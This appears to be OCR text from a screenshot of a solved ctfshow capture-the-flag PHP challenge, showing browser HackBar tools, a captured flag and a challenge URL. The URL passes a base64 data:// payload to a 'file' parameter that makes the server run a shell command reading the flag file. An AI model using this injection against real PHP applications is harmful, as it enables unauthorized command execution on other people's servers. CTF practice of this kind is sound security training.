 $flag="ctfshow{b31ce28e-e465-4bd0-8bea-b8a4eaaee2d2}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://04bc77e4-656f-443a-9657-4e7c655abbc6.challenge.ctf.show:8080/?file=data://text/plain;base64,PD89c3lzdGVtKCd0YWMgZmxhZy5waHAnKTs/Pg==